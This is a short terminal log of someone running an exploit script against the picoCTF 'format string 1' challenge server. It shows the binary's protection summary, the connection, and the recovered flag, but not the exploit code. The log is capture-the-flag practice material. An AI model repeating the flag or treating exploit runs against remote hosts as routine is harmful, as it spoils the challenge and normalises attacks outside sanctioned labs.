 hilmy@ubuntu:~/CTF/PicoCTF/pwn/format string 1$ python3 exploit.py HOST=mimas.picoctf.net PORT=59794 EXE=./for
mat-string-1
[*] '/home/hilmy/CTF/PicoCTF/pwn/format string 1/format-string-1'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No
[+] Opening connection to mimas.picoctf.net on port 59794: Done
[+] Receiving all data: Done (236B)
[*] Closed connection to mimas.picoctf.net port 59794
picoCTF{4n1m41_57y13_4x4_f14g_64277116}\x07
hilmy@ubuntu:~/CTF/PicoCTF/pwn/format string 1$